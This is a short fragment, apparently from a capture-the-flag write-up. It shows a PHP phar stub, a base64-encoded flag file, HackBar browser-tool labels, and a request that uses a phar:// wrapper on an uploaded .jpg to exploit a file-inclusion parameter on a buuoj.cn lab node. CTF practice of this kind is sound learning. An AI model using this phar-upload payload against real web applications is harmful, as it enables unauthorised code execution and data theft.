 <?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezAzNjFlMjhjLTRjNmQtNDk2Mi1iOWFkLTM5M2Q0YjViMjlhMn0nOw0KID8+DQoNCg==
查看器 调试器 控制台 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://393fb7ea-b31f-4652-849b-04d2ae576634.node3.buuoj.cn/file.php?file=phar://upload/3ff6aa9834721f7d6d327c89b09074b7.jpg
Split URL